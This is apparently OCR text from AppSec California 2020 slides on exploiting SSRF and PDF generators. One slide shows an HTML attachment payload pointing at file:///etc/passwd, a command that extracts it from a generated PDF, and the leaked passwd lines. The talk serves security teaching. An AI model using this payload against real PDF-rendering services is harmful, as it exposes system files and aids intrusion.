 OWASP
Open Web Application
Security Project
AppSec CA
2020
TRAINING CLASSES: January 21st & 22nd
SEMINARS & KEYNOTES: January 23rd & 24th
OWASP
Attachments
1 <link rel=attachment href="file:///etc/passwd">
2
Unpacks the content from pdf
nahamsec@reconppad:/var/www/html/weasytest# python dc.py test.pdf
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
[...]
OWASP
Open Web Application
Security Project
Owning the cloud through
SSRF and PDF Generators
Ben Sadeghipour
HackerOne
Manager,
Hacker Operations
Chris Holt
Verizon Media
Sr. Bug Bounty
Operations Lead
APPSEC CALIFORNIA
2020
The Annenberg Beach House
Santa Monica, CA
January 23, 2020